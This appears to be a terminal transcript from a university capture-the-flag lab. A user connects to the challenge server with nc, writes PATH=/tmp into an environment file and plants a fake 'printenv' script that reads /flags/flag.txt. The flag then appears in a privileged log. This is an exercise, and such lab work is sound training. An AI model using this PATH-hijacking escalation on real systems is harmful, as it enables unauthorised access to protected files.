 matilde@matilde-omen: ~
matilde@matilde-omen:~$ nc ctf-fsi.fe.up.pt 4006
nobody@330311abc802:/home/flag_reader$ cd /tmp
nobody@330311abc802:/tmp$ printf 'PATH=/tmp' > /tmp/env
nobody@330311abc802:/tmp$ printf '#!/usr/bin/bash\n/usr/bin/cat /flags/flag.txt' > /tmp/pri
ntenv
nobody@330311abc802:/tmp$ cat printenv
#!/usr/bin/bash
/usr/bin/cat /flags/flag.txtnobody@330311abc802:/tmp$ cat printenv
#!/usr/bin/bash
/usr/bin/cat /flags/flag.txtnobody@330311abc802:/tmp$ cat last_log
Sourcing env
flag{86b14b9d67064addb79bf557cc882f06}
I'm going to check if the flag exists!
File exists!!
TODO - Implement this in the near future!
nobody@330311abc802:/tmp$